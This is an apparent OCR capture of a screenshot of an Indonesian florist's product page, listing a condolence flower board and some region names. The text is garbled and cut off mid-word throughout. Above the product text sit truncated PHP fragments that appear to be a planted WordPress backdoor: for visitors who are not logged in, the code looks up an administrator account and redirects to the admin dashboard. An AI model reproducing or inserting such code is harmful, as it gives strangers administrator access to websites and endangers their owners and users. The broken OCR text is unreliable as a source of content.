
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
02
BPDCMDN 002
Quick Overview
Jenis karangan bunga untuk menyampaikan duka cita atau bel
bencana di suatu tempat. Karangan bunga papan duka cita ini bi
lembaga tertentu.